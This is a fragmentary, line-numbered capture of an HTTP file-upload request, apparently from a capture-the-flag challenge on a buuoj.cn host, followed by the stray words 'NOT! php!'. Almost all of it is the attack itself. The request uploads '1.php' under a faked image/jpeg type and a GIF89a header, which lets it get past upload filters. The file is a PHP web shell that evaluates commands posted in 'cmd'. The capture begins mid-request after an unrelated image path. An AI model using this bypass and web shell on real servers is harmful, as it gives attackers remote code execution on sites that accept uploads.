 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
8 Content-Length: 407
9 Origin: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['cmd']);</script>
21
22 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d--
27
NOT! php!